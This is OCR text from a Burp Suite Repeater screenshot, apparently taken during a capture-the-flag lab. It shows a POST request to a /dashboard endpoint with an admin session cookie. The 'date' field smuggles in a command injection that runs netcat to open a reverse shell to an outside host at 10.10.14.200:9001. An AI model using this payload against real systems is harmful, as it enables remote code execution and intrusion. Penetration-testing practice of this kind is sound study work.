 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
XSS_reflect_head × rev_shell × +
Send Cancel < > Target: http://10.10.11.8:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;nc 10.10.14.200 9001 -e /bin/bash
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Inspector
Notes
? Search 0 highlights
Waiting
Event log (6) All issues Memory: 168.8MB